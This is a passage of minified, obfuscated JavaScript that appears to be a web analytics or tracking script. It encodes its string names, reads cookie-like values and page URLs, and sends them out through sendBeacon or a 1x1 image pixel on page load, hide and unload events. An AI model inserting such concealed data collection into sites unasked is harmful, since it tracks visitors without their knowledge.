O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("HQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Aw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("FA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("HTdZDUxsWgRbTDwkWA")])try{var ia=u(J("LjVZ"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Fg")+"="+F(a)}}catch(H){}if(!g[J("HTdZDUxsWgRbTDw3Wzo")]){try{var ka=u(J("LjRaCg"));ka&&
(k+="&"+J("FzE")+"="+F(ka))}catch(H){}try{var la=u(J("LjRaGQ"));la&&(k+="&"+J("FyI")+"="+F(la))}catch(H){}}}}k+="&"+J("HzE")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("SA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("Lj5dCFFK"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("HiJMJkBH"),ca=J("GCF3GUFWUSZHTA"),da=J("FjdMKlpcXgBXSzAlWC0GCg"),T=J("HTdZDUxsRgxBSwo+VwYaHQ"),ha=J("HTdZDUxsWhlGZwwkTQ"),R=J("HTdZDUxsQQhQZwo1"),L=J("HTdZDUxsQQhQZwo1"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="Kh5dCFFKaElmSgIyUjAdHlE7VklBW1waEloRPk4qFgtRO0tJRkdaGUJdB38ZCwYXUR5dCFFKGwZCTCwkTXEVGB0hXUAVR1pJV1YCM1U8UxAFfA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="Kh5dCFFKaElxVww6UDwAWRkzS0lXVlAHElkPPVYuFh1f",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="Kh5dCFFKaElxVww6UDwAWR89TElUX1kGRV0HfRkuEhAFO1YOFVVaGxJMCzQZLAAcA3VLSVZcWxpXVhd/",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="Kh5dCFFKaElxVww6UDwAWRkzS0lXVlAHElkPPVYuFh1f";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="HTdZDUxsQRtTWwgOUjwK";ca="HTdZDUxsQRtTWwgOUjwKCg";da="HTdZDUxsWhlGZwwkTQ";z="HTdZDUxsWhlGZwo/";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("EDFMAENW")]=K,a[J("GTNUHVBX")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
